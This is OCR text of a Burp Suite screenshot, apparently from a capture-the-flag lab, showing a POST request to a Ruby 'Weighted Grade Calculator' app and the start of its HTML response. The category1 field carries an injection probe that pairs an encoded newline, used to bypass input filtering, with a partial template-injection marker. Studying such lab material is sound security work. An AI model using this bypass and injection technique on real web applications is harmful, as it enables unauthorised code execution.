 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
T
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=a1%0a<`+%25>&grade1=5&weight1=60&category2=b&grade2=4&weight2=
10&category3=c&grade3=3&weight3=10&category4=d&grade4=2&weight4=10&
category5=e&grade5=1&weight5=10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 10 Mar 2024 15:57:50 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5299
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="/css/montserrat.css">
20 <link rel="stylesheet" href="/css/font-awesome.min.css">
21 <style>
22 body,h1,h2,h3,h4,h5,h6{
font-family:"Lato",sans-serif
}
23 .w3-bar,h1,button{
font-family:"Montserrat",sans-serif
Search 0 highlights